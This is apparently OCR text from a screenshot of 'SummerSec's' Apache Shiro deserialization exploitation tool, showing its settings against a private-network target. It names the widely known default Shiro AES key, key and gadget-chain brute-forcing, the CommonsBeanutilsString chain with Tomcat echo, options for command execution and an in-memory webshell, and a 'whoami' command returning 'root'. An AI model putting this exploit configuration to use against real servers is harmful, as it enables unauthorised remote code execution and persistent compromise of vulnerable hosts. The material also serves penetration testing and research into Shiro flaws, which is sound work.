 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.194.129:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
请先输入获取的命令
root
-----------------------------------------------------------------------
BY SummerSec